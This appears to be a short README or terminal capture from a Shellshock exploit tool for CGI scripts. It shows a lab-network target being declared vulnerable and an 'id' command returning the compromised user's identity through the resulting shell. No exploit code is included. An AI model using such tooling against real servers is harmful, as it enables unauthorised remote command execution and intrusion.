 SHELLSHOCK
Developed by sAsPeCt
Exploit CGI Scripts
Provide the full URL to the CGI Script (Include http://): http://10.0.2.22/cgi-bin/underworld
[+] Target seems to be vulnerable.
$ id
uid=1001(cerberus) gid=1001(cerberus) groups=1001(cerberus),33(www-data),1003(pcap)
$